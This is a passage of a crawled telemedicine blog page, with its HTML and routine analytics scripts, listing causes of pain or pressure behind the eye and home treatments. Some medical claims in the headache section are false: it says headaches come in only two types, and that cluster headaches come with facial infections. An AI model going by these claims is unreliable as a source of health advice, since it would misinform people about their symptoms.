

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.getcarefreemd.com/blog/98-pressure-behind-eye
body_size: 11702
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr" class="full-height">
  <head>
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-KK69L95"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
            <meta charset="utf-8">
	<meta name="author" content="Carefree MD">
	<meta name="description" content="Feeling pain or pressure behind your eyes is a worrying symptom. Find out what the possible causes might be and what treatments you can use quickly.">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Pain or Pressure Behind Your Eye? Here Are the Causes and Treatments </title>
	<link href="/templates/reassurance_dental/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
<link href="/media/plg_content_vote/css/rating.min.css?6f303c33d395f8b2476ed557537d42dd" rel="stylesheet" />
	<link href="/templates/reassurance_dental/css/timeliner.css" rel="stylesheet" />
	<link href="/templates/reassurance_dental/css/style.css" rel="stylesheet" />
	<link href="/templates/reassurance_dental/css/template.css" rel="stylesheet" />
<script src="/templates/reassurance_dental/js/jquery.min.js"></script>
	<script src="/templates/reassurance_dental/js/custom.js"></script>
	<script src="/templates/reassurance_dental/js/bootstrap.min.js"></script>
	<script src="/templates/reassurance_dental/js/ekko-lightbox.js"></script>
	<script src="/templates/reassurance_dental/js/jquery.timeliner.min.js"></script>
	<script src="/templates/reassurance_dental/js/cookie.js"></script>

    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic|Varela+Round' rel='stylesheet' type='text/css'>
    <link href="https://fonts.googleapis.com/css?family=Roboto:400,700,900&display=swap" rel="stylesheet">
    <!-- Latest compiled and minified CSS -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/638999483/dabb7d8bef30aedbc8f3/12/swap.js"></script>
    <!-- KISSmetrics tracking snippet -->
<script type="text/javascript">
  var _kmq = _kmq || [];
  var _kmk = _kmk || 'bcfaf4e46cbead20430ec965c142e7cb7a299f5d';
  function _kms(u){
    setTimeout(function(){
      var d = document, f = d.getElementsByTagName('script')[0],
      s = d.createElement('script');
      s.type = 'text/javascript'; s.async = true; s.src = u;
      f.parentNode.insertBefore(s, f);
    }, 1);
  }
  if (_kmk) {
    _kms('//i.kissmetrics.com/i.js');
    _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
  }
  _kmq.push(['trackSubmit', '#chronoform-contact']);
</script>
        <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '976488762845215');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=976488762845215&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
    <!-- Bing Ads UET tag tracking code -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5665695"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5665695&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>
<!-- End of Bing Ads UET tag tracking code -->    <!-- Global site tag (gtag.js) - Google AdWords: 850828699 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-850828699"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-850828699');
</script>
    <script src="//cdn.optimizely.com/js/2683350199.js"></script>
    
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MPGKR9B');</script>
    <!-- End Google Tag Manager -->
    <meta name="facebook-domain-verification" content="zszce2up42a2ie4siwacsuldoe7n0n" />
  </head>

  <body class="site com_content view-article layout-blog no-task itemid-163">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MPGKR9B"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

      <div class="fixed-top">
      <header id="header" class="sticky">
        <div class="header">
          <div class="container clearfix">
            <div class="top_strip">
              <div id='top_links' class="clearfix">
                <ul>
                  <li><a href="/about-carefree">About Carefree</a></li>
                  <!--<li><a href="/blog">Blog</a></li>-->
                  <li><a href="/contact-us">Contact Us</a></li>
                  <li><a href="https://membership.getcarefreemd.com">Member Login</a></li>
                </ul>
              </div>
              <div class="logo">
                <a href='/'><img src='/templates/reassurance_dental/images/logo.png' alt='Carefree M.D.' /></a>              </div>
              <div class="call-cta">
                <div class="big"><a href="tel:8888998297" onclick="_kmq.push(['record', 'Clicked To Call 800 Number'])">888-899-8297</a></div>
                <div class="small alternate">Click to call to speak with a representative</div>
                <div class="small alternate">Monday - Friday 8:00 am – 5:00 pm CST</div>
              </div>
            </div>
          </div>
        </div>
      </header>
      <nav id="navigation" role="navigation">
        <div class='container'>
          <a id="menu-tog" style='padding: 21.5px 11px;' href="#"><span class="base-bg-color"></span></a>
          <ul id='nav-links'>
            <li><a id='home-link' href="/">Home</a>
            <li><a id='hiw-link' href="/how-it-works">How It Works</a></li>
            <li><a id='od-link' href="/our-doctors">Our Doctors</a></li>
            <li><a id='faq-link' href="/faqs">FAQs</a></li>
          </ul>
                    <a class='card_access' href="/talk-to-a-doctor">Talk To a Doctor Now</a>
                  </div>
      </nav>
    </div>
  
  <div id='content'>
    <div class="clearfix"></div>
<section class="sections">
    <div class="container">
        <div class="main_content">
                    <h1 class='blue-heading'>Carefree M.D. Blog</h1>
            <div class="dropdown_holde hidden-lg hidden-md blog-dropdown">
              <h3>Categories</h3>
              <div class="dropdown">
                            <button class="btn btn-default dropdown-toggle dropbtn" type="button" id="categories" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">News <i class="fa fa-angle-down"></i></button>
                <ul style="list-style:none;" class="dropdown-menu conditions-mobile-menu" aria-labelledby="categories" > 
                                    <li><a href="/blog/16-news">News</a></li>
          				                    <li><a href="/blog/17-industry">Industry</a></li>
          				                    <li><a href="/blog/18-community">Community</a></li>
          				                    <li><a href="/blog/19-resources">Resources</a></li>
          				                    <li><a href="/blog/20-webinars">Webinars</a></li>
          				                </ul>
              </div>
            </div>
            <div class="content">
              	<meta itemprop="inLanguage" content="en-GB" />

	<article class="blogarticle">
<h1>Pain or Pressure Behind Your Eye? Here Are the Causes and Treatments </h1>
                    
       <div class="dropdown_holde hidden-lg hidden-md">
            <h3>Categories</h3>
             <div class="dropdown">
             
      
             
              <button onclick="myFunction()" class="dropbtn">News <i class="fa fa-angle-down"></i></button>
              <div id="myDropdown" class="dropdown-content">
                <ul style="list-style:none;"> 
                <li><a href="/blog/16-news">News</a></li>
				<li><a href="/blog/17-industry">Industry</a></li>
				<li><a href="/blog/18-community">Community</a></li>
				<li><a href="/blog/19-resources">Resources</a></li>
				<li><a href="/blog/20-webinars">Webinars</a></li>
				                </ul>
              </div>
            </div>
           </div>
                
       <div class="author">
                        <div class="blog_pro">
                       <!-- <div class="avtar"><img src="/images/avtar.jpg" alt=""></div>-->
                            <div class="blog_pro_text">
                                <h3>Carefree MD</h3>
                                <p>March 09, 2021 |<a href="/blog/15-blog"> Blog </a></p>
                            </div>
                        </div>
                        <div class="addthis">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
    <a class="a2a_button_facebook"></a>
    <a class="a2a_button_twitter"></a>
    <a class="a2a_button_google_plus"></a>
    <a class="a2a_button_pinterest"></a>
    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>
                    </div>
        </div>
                    
<h1 dir="ltr" style="line-height: 1.38; text-align: center; margin-top: 20pt; margin-bottom: 6pt;"><span style="font-size: 21pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; overflow: hidden; width: 599px; height: 399px;"><img style="margin-left: 0px; margin-top: 0px;" src="https://lh4.googleusercontent.com/UtusWlE8Aglwj0ue3fZV_cUBH2nphDN4gENWKLnPCjMZLrRJHu3ZUcAqpOVc_CpqmW7eKjNaS9hMw4vnspoD2KsXgKFtBMRNuZBhYozK_2NOQz7NBYfAYgwdbv_Hlfo8bGNWF9kk" width="599" height="399" /></span></span></h1>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Feeling pressure behind your eye is very uncomfortable. It’s also worrying to imagine what this symptom means. Most times, the cause of pain or pressure behind your eyes comes down to a mild illness that’s easy to treat. </span><b style="font-weight: normal;"> <br /></b></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">But, if it’s persistent, it may be a sign of a graver problem. Find out what it could be, and what you should do when you feel pressure behind your eye.</span></p>
<h2 dir="ltr" style="line-height: 1.38; margin-top: 18pt; margin-bottom: 6pt;"><span style="font-size: 17pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">8 Common Causes for Feeling Pressure Behind Your Eye</span></h2>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">There’s no need to worry. These mild illnesses and conditions are very common. You can find over-the-counter treatment for your eye pressure at a local pharmacy.</span></p>
<h3 dir="ltr" style="line-height: 1.38; margin-top: 16pt; margin-bottom: 4pt;"><span style="font-size: 15pt; font-family: Arial; color: #434343; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">1. Eye Strain</span></h3>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Although </span><a style="text-decoration: none;" href="https://www.medicinenet.com/eye_strain/article.htm"><span style="font-size: 12pt; font-family: Arial; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; -webkit-text-decoration-skip: none; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">eye strain</span></a><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> isn’t a medical condition, it’s a very common cause of feeling pressure behind your eye. It happens when your eyes get tired from consistent use.</span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Staring at a screen for most of the day, reading small print, or driving for a long period of time can cause eye strain. Some of the other symptoms of this condition are blurry vision, dry eyes, and pressure in your socket. </span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The best treatment for eye strain is to take a break. Let your eyes rest away from the screen, book, or windshield. Soon, the pressure behind your eyes will disappear on its own.</span></p>
<h3 dir="ltr" style="line-height: 1.38; margin-top: 16pt; margin-bottom: 4pt;"><span style="font-size: 15pt; font-family: Arial; color: #434343; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">2. Headache or Migraine</span></h3>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The pressure behind your eye could come down to a simple headache or even a more serious migraine. </span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">There are two types of headaches: tension and cluster. </span><a style="text-decoration: none;" href="https://www.healthline.com/health/tension-headache"><span style="font-size: 12pt; font-family: Arial; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; -webkit-text-decoration-skip: none; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Tension headaches</span></a><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> are consistent, they feel like wearing a tightening headband. </span><a style="text-decoration: none;" href="https://www.mayoclinic.org/diseases-conditions/cluster-headache/symptoms-causes/syc-20352080"><span style="font-size: 12pt; font-family: Arial; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; -webkit-text-decoration-skip: none; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Cluster headaches</span></a><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> are pulsating, and they’re often accompanied by infections in the face. This infection can cause pressure behind your eye. </span></p>
<p><a style="text-decoration: none;" href="https://www.webmd.com/migraines-headaches/migraines-headaches-migraines"><span style="font-size: 12pt; font-family: Arial; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; -webkit-text-decoration-skip: none; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Migraines</span></a><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> are periodical but consistent. You may feel pulsing pain in your head, sensitivity to light, or even nausea. Seeing flashes of light before the onset of a headache could be a sign of an oncoming migraine.</span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The easiest way to treat a headache is to take over-the-counter pain medication, such as ibuprofen, aspirin, or naproxen. This can reduce the pain, and relieve the pressure you feel behind your eye.</span></p>
<p dir="ltr" style="line-height: 1.38; text-align: center; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; overflow: hidden; width: 516px; height: 344px;"><img style="margin-left: 0px; margin-top: 0px;" src="https://lh3.googleusercontent.com/pbzEauumLN7AEoXNOHGru1PvXXdXb_E-BYTvNDnJp74BH2DfV5UPBkYq9TfHBjHy3YJs5QFb14C9XPzLfMu9snI3a6unSwJjX5wpn7uRmSYUNAMebajMEak87K61IEdMFUGP1uEt" width="539" height="359" /></span></span></p>
<h3 dir="ltr" style="line-height: 1.38; margin-top: 16pt; margin-bottom: 4pt;"><span style="font-size: 15pt; font-family: Arial; color: #434343; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">3. Sinus Infection</span></h3>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">A sinus infection or </span><a style="text-decoration: none;" href="https://www.nhs.uk/conditions/sinusitis-sinus-infection/"><span style="font-size: 12pt; font-family: Arial; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; -webkit-text-decoration-skip: none; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">sinusitis</span></a><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> is perhaps the most common cause of feeling pressure behind your eyes. Your sinuses are above, below, behind, and between your eyes. When an infection fills your sinuses with mucus, it puts pressure on your eyes, nose, and cheeks from behind your face.</span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Other symptoms may be coughing, a stuffy or runny nose, headache, eye pain, or fever. You may also experience fatigue, a reduced sense of smell, toothache, or bad breath.</span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">You can easily treat a sinus infection at home. Take plenty of rest, and drink a lot of fluids. Taking over-the-counter pain medication can help with the headache or eye pain. And cleaning your nose with saltwater can decongest your nose.</span></p>
<h3 dir="ltr" style="line-height: 1.38; margin-top: 16pt; margin-bottom: 4pt;"><span style="font-size: 15pt; font-family: Arial; color: #434343; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">4. Allergies</span></h3>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Feeling pain behind your eyes when you’re experiencing </span><a style="text-decoration: none;" href="https://www.medicalnewstoday.com/articles/264419"><span style="font-size: 12pt; font-family: Arial; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; -webkit-text-decoration-skip: none; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">allergic reactions</span></a><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> happens for the same reason as sinusitis. Your sinuses become inflamed, and pressure builds up behind your face.</span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">There are plenty of over-the-counter allergy medicines you can take to manage the symptoms. However, if your allergies are severe or consistent, you need to turn to a doctor to discuss further treatment options.</span></p>
<h3 dir="ltr" style="line-height: 1.38; margin-top: 16pt; margin-bottom: 4pt;"><span style="font-size: 15pt; font-family: Arial; color: #434343; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">5. Grave’s Disease</span></h3>
<p><a style="text-decoration: none;" href="https://www.mayoclinic.org/diseases-conditions/graves-disease/symptoms-causes/syc-20356240"><span style="font-size: 12pt; font-family: Arial; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; -webkit-text-decoration-skip: none; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Grave’s disease</span></a><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> happens when you have an overactive thyroid. Although it has symptoms all over your body, pressure behind your eye can be a clear sign. Tissue, fat, and muscle swell behind your eye. This can cause it to bulge.</span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Other eye-related symptoms of Grave’s disease are irritation in the eyes, dryness, tearing up, sensitivity to light, double vision, and ulcers on the eye. But, if you notice these symptoms throughout your body, it’s worth contacting a doctor about it:</span></p>
<ul>
<li><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Weight loss</span></li>
<li><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Enlarged thyroid gland</span></li>
<li><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Fatigue</span></li>
<li><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Frequent bowel movements</span></li>
<li><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Anxiety</span></li>
<li><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Rapid or irregular heartbeat</span></li>
<li><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Change in menstrual cycles</span></li>
<li><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Excessive sweating</span></li>
</ul>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The treatment plans for Grave’s disease most often include radioactive iodine therapy, anti-thyroid medications, beta-blockers, and surgery. The goal is to reduce your thyroids hormone production. If you suspect you have Grave’s disease, </span><a style="text-decoration: none;" href="https://www.getcarefreemd.com/our-doctors"><span style="font-size: 12pt; font-family: Arial; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; -webkit-text-decoration-skip: none; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">turn to a doctor immediately</span></a><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">.</span></p>
<p dir="ltr" style="line-height: 1.38; text-align: center; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><span style="border: none; display: inline-block; overflow: hidden; width: 546px; height: 364px;"><img style="margin-left: 0px; margin-top: 0px;" src="https://lh4.googleusercontent.com/9JF0c34z3nM7Mu-xRhjSF_1XqqMjxWGQUI3s6Wue93GcKr3P8TYRPrjVfPT_nor2ejKT_VhLS81mpKSV_Grw4jQ5K12uTOMWMg7IhgEXrprJJU1LAwJPMlCCkxgmbBpmKG0_OnMX" width="546" height="364" /></span></span></p>
<h3 dir="ltr" style="line-height: 1.38; margin-top: 16pt; margin-bottom: 4pt;"><span style="font-size: 15pt; font-family: Arial; color: #434343; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">6. Optic Neuritis</span></h3>
<p><a style="text-decoration: none;" href="https://www.healthline.com/health/optic-neuritis"><span style="font-size: 12pt; font-family: Arial; color: #1155cc; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: underline; -webkit-text-decoration-skip: none; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Optic neuritis</span></a><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> happens when the nerves that connect your eyes to your brain get inflamed. This can cause pain or pressure behind your eye. Other symptoms include reduced or blurry vision, pain when moving eyes, and even color blindness. </span><b style="font-weight: normal;"> <br /></b></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The inflammation peaks within a few days. However, it can take 4-12 weeks for symptoms to improve.</span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Optic neuritis is commonly associated with multiple sclerosis (MS). 50% of MS patients have had optic neuritis. It’s often the first indication before an MS diagnosis.</span></p>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Treatment for optic neuritis happens after a thorough medical test. This may include a routine eye exam, blood tests, ophthalmoscopy, or an MRI scan. A doctor can determine the severity of your optic neuritis to consider treatments. </span></p>
<h3 dir="ltr" style="line-height: 1.38; margin-top: 16pt; margin-bottom: 4pt;"><span style="font-size: 15pt; font-family: Arial; color: #434343; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">7. Toothache</span></h3>
<p><span style="font-size: 12pt; font-family: Arial; color: #000000; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Even a toothache can cause pain or pressure behind your eye. When a throbbing toothache from an infection radiates pain up your face, there’s more danger than just facial pressure. </span></p>
